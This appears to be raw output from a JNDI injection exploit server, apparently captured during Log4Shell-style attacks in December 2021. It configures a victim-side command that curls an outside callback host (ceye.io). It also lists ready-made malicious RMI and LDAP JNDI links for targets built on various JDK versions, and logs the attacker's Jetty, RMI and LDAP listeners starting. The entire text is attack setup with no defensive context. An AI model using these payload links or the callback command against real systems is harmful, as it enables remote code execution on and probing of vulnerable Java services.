 [ADDRESS] >> 127.0.0.1
[COMMAND] >> curl http://.ceye.io/
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/0phmjj
ldap://127.0.0.1:1389/0phmjj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/sflnpa
ldap://127.0.0.1:1389/sflnpa
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/d1twtw
----------------------------Server Log----------------------------
2021-12-11 00:31:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 00:31:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 00:31:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389